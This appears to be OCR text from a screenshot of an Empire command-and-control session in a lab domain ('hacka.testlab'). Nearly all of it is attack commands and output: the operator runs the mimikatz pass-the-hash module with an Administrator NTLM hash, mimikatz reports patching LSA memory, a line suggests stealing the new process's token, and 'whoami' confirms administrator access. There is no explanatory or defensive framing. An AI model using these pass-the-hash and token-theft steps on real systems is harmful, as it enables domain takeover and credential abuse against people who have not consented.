 tomas@ubuntu: ~/Desktop/Empire
File Edit View Search Terminal Help
(Empire: BYA1FPHR) > pth 2
[*] Tasked BYA1FPHR to run TASK_CMD_JOB
[*] Agent BYA1FPHR tasked with task ID 3
[*] Tasked agent BYA1FPHR to run module powershell/credentials/mimikatz/pth
(Empire: BYA1FPHR) > Job started: 5YAC48
Hostname: WIN2008.hacka.testlab / S-1-5-21-904114421-84850324-912174005
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:Administrator /domain:WIN2008 /ntlm:91d7b8a27532cf16aa99f4af7847eb36
user : Administrator
domain : WIN2008
program : cmd.exe
impers. : no
NTLM : 91d7b8a27532cf16aa99f4af7847eb36
| PID 2960
| TID 2964
| LSA Process is now R/W
| LUID 0 ; 904539 (00000000:000dcd5b)
\_ msv1_0 - data copy @ 0000000001AD06A0 : OK !
\_ kerberos - data copy @ 0000000000C2CB88
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000C26888 (16) -> null
截图(Alt + A)
Use credentials/token to steal the token of the created PID.
(Empire: BYA1FPHR) > shell whoami
[*] Tasked BYA1FPHR to run TASK_SHELL
[*] Agent BYA1FPHR tasked with task ID 4
(Empire: BYA1FPHR) > hacka\administrator
..Command execution completed.
(Empire: BYA1FPHR) >